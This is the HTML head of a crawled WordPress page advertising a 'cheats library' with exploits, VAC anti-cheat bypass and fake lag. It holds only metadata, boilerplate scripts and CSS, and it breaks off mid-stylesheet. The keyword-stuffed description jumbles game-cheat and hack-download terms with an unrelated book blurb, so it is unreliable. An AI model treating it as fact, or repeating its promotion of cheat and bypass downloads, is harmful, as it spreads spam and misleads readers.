

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/
body_size: 46984
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Best Cheats Library | Exploits, VAC Bypass, Fake Lag"/>
<meta property="og:description" content="Cheats God mode No recoil Cheater Autofarm Auto player script Legitbot Activation No recoil crosshair Warzone hack download About this book Introduction Consumer co- ownership in […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Cheats Library | Exploits, VAC Bypass, Fake Lag - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Cheats Library | Exploits, VAC Bypass, Fake Lag - PubliGuia.net" />
	<meta property="og:description" content="Cheats God mode No recoil Cheater Autofarm Auto player script Legitbot Activation No recoil crosshair Warzone hack download About this book Introduction Consumer co- ownership in […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-03-25T21:35:16+00:00" />
	<meta property="article:modified_time" content="2023-07-31T21:35:17+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="33 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/","url":"https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/","name":"Best Cheats Library | Exploits, VAC Bypass, Fake Lag - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-03-25T21:35:16+00:00","dateModified":"2023-07-31T21:35:17+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Best Cheats Library | Exploits, VAC Bypass, Fake Lag"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Best Cheats Library | Exploits, VAC Bypass, Fake Lag del feed" href="https://www.publiguia.net/2023/03/25/best-cheats-library-exploits-vac-bypass-fake-lag/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default 